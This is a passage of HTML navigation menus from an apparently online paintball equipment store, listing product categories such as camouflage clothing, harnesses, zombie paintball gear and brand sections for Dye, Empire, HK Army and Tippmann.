<div class='menulabel'><a class="action" href="/less-lethal-paintball-gun-ammo">
Other Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-grenades">
Paintball Grenades</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525842">
Zombie Paintball Gun Ammo</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1850;">
<a class="link" href="/page/497586438" id="handle9"><img class="dynamicimage" alt="Camouflage Clothing" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Camouflage+Clothing&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587926">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587928">
Camouflage Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587930">
Camouflage Uniforms</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1750;">
<a class="link" href="/page/497586432" id="handle10"><img class="dynamicimage" alt="Camouflage Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Camouflage+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation10">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586434">
Ghillie Suits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586436">
Camouflage Tape</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1650;">
<a class="link" href="/page/497529582" id="handle11"><img class="dynamicimage" alt="Zombie Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Zombie+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation11">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525996">
Zombie Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497565586">
Zombie Paintball Pads & Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525998">
Zombie Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497529588">
Zombie Paintball Gun Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497529590">
Zombie Paintball Gun Brackets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497567582">
Zombie Shoot Packages</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1550;">
<a class="link" href="/paintball-accessories" id="handle12"><img class="dynamicimage" alt="Accessories" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Accessories&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation12">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-apparel">
Paintball Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-jerseys">
Paintball Jerseys<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-jerseys">
Contract Killer Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-jerseys">
Dye Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-jerseys">
Empire Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-jerseys">
HK Army Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-jerseys">
Valken Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487679812">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-paintball-jerseys">
Youth Paintball Jerseys</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-pants">
Paintball Pants<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-pants">
Contract Killer Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-pants">
Dye Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-pants">
Empire Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-pants">
Exalt Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-pants">
GI Sportz Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-pants">
HK Army Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nxe-paintball-pants">
NXe Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-pants">
Planet Eclipse Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-pants">
Valken Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-paintball-pants">
Youth Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587936">
Camouflage Pants</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-t-shirts">
Paintball T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/480727834">
Slider Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-footwear">
Paintball Footwear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-cleats">
Paintball Cleats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/combat-jungle-tactical-boots">
Combat Boots</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-headwear">
Paintball Headwear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-headbands">
Headbands & Wraps<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-headbands">
BT Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-headbands">
CK Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492457598">
Dye Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-headbands">
Exalt Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-headbands">
HK Army Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-headbands">
Rap4 Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492457600">
Valken Headbands</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-hats">
Paintball Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-beanies">
Paintball Beanies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shemaghs">
Shemaghs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/488131612">
Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-vests-accessories">
Vests & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tactical-paintball-vests">
Tactical Vests<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-tactical-paintball-vests">
Adult Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kids-tactical-paintball-vests">
Kids Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tactical-paintball-airsoft-vests">
Valken Tactical Vests</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/concealed-carry-and-travel-vests">
Concealed Carry and Travel Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-vest-pouches">
Pouches & Pockets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-paintball-vest-patches">
Vest Patches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/camouflage-clothing">
Camouflage Clothing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-shirts">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-pants">
Camouflage Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-uniforms">
Camouflage Uniforms</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/scenario-paintball-accessories">
Scenario Paintball<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-paintball-belt-harnesses">
Tactical Harnesses & Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/binoculars-and-tactical-communication-devices">
Coms & Binoculars</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-landmines">
Paintball Landmines & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-camouflage-gear">
Camouflage Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ghillie-suits">
Ghillie Suits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-tape">
Camouflage Tape</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497587932">
Camouflage Clothing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586440">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586442">
Camouflage Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587934">
Camouflage Uniforms</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-cases-gear-bags">
Marker & Gear Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-bags-marker-cases">
Paintball Marker Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gear-bags">
Paintball Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-backpacks">
Paintball Backpacks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-paintball-airsoft-shoulder-sling-bags-fanny-packs">
Shoulder Slings and Fanny Packs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ammo-pods-paintball-packs">
Pods & Harnesses<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-harnesses">
Paintball Harnesses<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-harnesses">
CK Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-harnesses">
Dye Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-harnesses">
Empire Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-harnesses">
GI Sportz Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-harnesses">
HK Army Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nxe-paintball-harnesses">
NXe Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-harnesses">
Rap4 Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-paintball-harnesses">
Tippmann Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-paintball-harnesses">
Valken Harnesses<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tournament-paintball-harnesses">
Valken Tourney Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-paintball-harnesses">
Valken VTac Harnesses</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pods">
Paintball Pods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-mask-accessories">
Mask Accessories & Cleaning Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-cleaning-supplies">
Paintball Gun Cleaning Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-books-dvds">
Paintball Books & DVDs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519712">
Paintball Chronographs</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1450;">
<a class="link" href="/commercial-paintball-gear-equipment" id="handle13"><img class="dynamicimage" alt="Commercial Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Commercial+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation13">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/bulk-wholesale-commercial-paintball-equipment">
Bulk Wholesale Paintball Packages<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-commercial-paintball-guns">
Bulk Paintball Gun Deals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-commercial-paintball-air-tanks">
Bulk Paintball Air Tank Deals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-protective-paintball-gear">
Bulk Protective Paintball Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-commercial-paintball-gun-hoppers-parts">
Bulk Paintball Hoppers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/490809594">
Air Tank Refill Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490803846">
CO2/HPA Refill Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490803848">
Bulk CO2 & HPA Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490803850">
Air Compressors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-field-equipment">
Paintball Field Equipment<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-bunkers">
Paintball Bunkers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-inflatable-paintball-arenas">
Large Inflatable Paintball Arenas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-chronographs">
Paintball Chronographs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-field-netting-accessories">
Field Netting & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-field-starter-packages">
Field Starter Packages</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/zombie-paintball-gear">
Zombie Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-masks">
Zombie Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-pads-chest-protector">
Zombie Paintball Pads & Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-guns">
Zombie Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-gun-ammo">
Zombie Paintball Gun Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-gun-brackets">
Zombie Paintball Gun Brackets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-shoot-packages">
Zombie Shoot Packages</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1350;">
<a class="link" href="/bazooka-ball-products" id="handle14"><img class="dynamicimage" alt="Bazooka Ball" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Bazooka+Ball&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation14">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1250;">
<a class="link" href="/easy-shopping-for-brand-name-paintball-gear" id="handle15"><img class="dynamicimage" alt="Shop By Brand" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Shop+By+Brand&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation15">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alkin-products">
Alkin Compressors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-gear">
Dye Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-markers">
Dye Paintball Markers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497345584">
Dye Tournament Paintball Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497347584">
Dye Tactical</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981596">
Dye Rotor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981598">
Dye Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-protective-gear">
Dye Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981600">
Dye Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967852">
Dye Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-headbands">
Dye Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-equipment-bags">
Dye Equipment Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-gear">
Empire Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967882">
Empire Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981630">
Empire Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981632">
Empire Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967884">
Empire Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-protective-gear">
Empire Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967888">
Empire Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967892">
Empire Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981636">
Empire Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981640">
Empire Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-gear-bags">
Empire Gear Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-gear">
Exalt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/full-clip-usa">
Full Clip USA</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/hk-army-paintball-equipment">
HK Army<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349604">
HK Army Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493347622">
HK Army Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349606">
HK Army Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349608">
HK Army Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349610">
HK Army Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493347624">
HK Army Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493347626">
HK Army Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349612">
HK Army Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-barrels">
HK Army Barrels</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/jt-splatmaster">
JT Splatmaster<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497351608">
JT Splatmaster Woodsball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497353602">
JT Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-splatmaster-paintballs">
JT Splatmaster Paintballs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kwa-airsoft-products">
KWA Airsoft</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ncstar-scopes-sights-lights-mounts-and-bipods">
NCStar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/planet-eclipse-paintball-gear">
Planet Eclipse Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981646">
Planet Eclipse Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-protective-gear">
Planet Eclipse Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981648">
Planet Eclipse Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981650">
Planet Eclipse Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-gear-bags">
Planet Eclipse Gear Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-paintball-gear">
Rap4<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075588">
Rap4 Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491077590">
Rap4 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075590">
Rap4 Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-gun-ammunition">
Rap4 Ammunition</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-protective-paintball-gear">
Rap4 Protective Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075594">
Rap4 Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491077594">
Rap4 Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075596">
Rap4 Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075598">
Rap4 Elbow Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491077596">
Rap4 Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-apparel">
Rap4 Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-tactical-paintball-vests">
Rap4 Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-vest-pouches">
Rap4 Vest Pouches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rothco-boots-clothing-bags">
Rothco Boots, Clothing & Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-paintball-gear">
SLY Paintball Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann">
Tippmann<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-guns">
Tippmann Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087592">
Tippmann Woodsball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087594">
Tippmann Competition</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087598">
Tippmann Paintball Gun Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087600">
Tippmann Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087606">
Tippmann Mod Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981644">
Tippmann Harnesses</a></div>
</div>
</div>
</div>
